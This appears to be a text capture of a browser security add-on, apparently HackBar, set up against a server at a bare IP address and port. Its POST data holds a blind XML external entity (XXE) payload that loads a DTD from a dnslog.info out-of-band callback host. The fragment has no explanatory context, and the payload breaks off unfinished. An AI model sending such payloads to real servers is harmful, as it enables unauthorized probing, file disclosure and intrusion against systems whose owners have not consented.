 123.126.42.32:8089//
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL http://123.126.42.32:8089//
Split URL
Execute
Enable Post data Enable Referrer
Post data <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE dtochkx [
<!ENTITY % dtd SYSTEM "http://xml.66ae2b.dnslog.info/verify">
%dtd;